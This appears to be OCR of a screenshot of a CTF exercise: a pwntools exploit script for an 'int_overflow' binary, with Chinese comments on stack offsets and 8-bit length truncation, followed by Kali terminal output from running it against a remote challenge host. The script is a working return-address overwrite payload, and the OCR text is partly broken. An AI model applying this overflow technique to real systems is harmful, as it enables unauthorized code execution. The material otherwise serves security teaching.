 ~/Desktop
1 from pwn import *
2
3 elf=ELF('./int_overflow')
4 sys_addr = elf.symbols['what_is_this']
5 payload = 'a'*24 + p32(sys_addr).decode("iso-8859-1")
6 # 1.‘a’*24：用于使dest溢出，首先dest本身距离edp是0x14，十进制是20
7 # 在覆盖到返回地址的途中，有一次leave操作，在32位汇编中，leave等价于mov esp,ebp并pop ebp的操作，也就是说，在覆盖到返回地址之
前，还有一次出栈，所以需要多覆盖一个ebp的长度，由于是32位，所以是4字节，所以覆盖ebp0×4，十进制是4总和就是’a’*24
8 # 2. p32(sys_addr)：覆盖返回地址为what_is_this函数的地址，即check_passwd之后直接返回what_is_this函数。
9 payload = payload.ljust(260,'a') #ljust可以用a来填充payload到指定长度260
0 #这一句也能写成这样：payload += 'a'*(260-len(payload))
1 # 3. payload.ljust(260,’a’)：由于程序执行到what_is_this函数后我们可以直接得到flag，所以之后怎么运行就不用管了，直接填充一
堆’a’来让payload的长度能通过密码长度检测即可。但是显然payload前两部分的长度就超过了密码检测的最大长度8，这个时候就用到了整数溢出
2 # v3即为密码的长度，可以看到它是一个长8位的只有正数的整数即00000000~11111111，就是0到255，当给v8赋值超过255时，比如256，即1
0000 0000，由于v8本身只有8位，所以超过8位的，就会发生高位截断，只会保留低位，所以这个1会被舍弃，v8的值就是0000 0000，而给v8赋值
257，它的值就是1，赋值258，它的值就是2。所以只要让payload的长度在(259,264]内，就能让v8的值在(3,8]内，才能通过密码长度检测。
3
4 p = remote('61.147.171.105',60084)
5 p.sendlineafter('Your choice:','1')
6 p.sendlineafter('your username:','aaa')
7 p.sendlineafter('your passwd:',payload)
8 p.interactive()
9
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 int_overflow.py
[*] '/home/kali/Desktop/int_overflow'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
[*] '/home/kali/Desktop/int_overflow'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Opening connection to 61.147.171.105 on port 60084: Done
/home/kali/Desktop/int_overflow.py:15: BytesWarning: Text is not bytes; assumin
SCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter('Your choice:','1')
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:822: BytesWarning:
xt is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#
es
res = self.recvuntil(delim, timeout=timeout)
/home/kali/Desktop/int_overflow.py:16: BytesWarning: Text is not bytes; assumin
SCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter('your username:','aaa')
/home/kali/Desktop/int_overflow.py:17: BytesWarning: Text is not bytes; assumin
SO-8859-1, no guarantees. See https://docs.pwntools.com/#bytes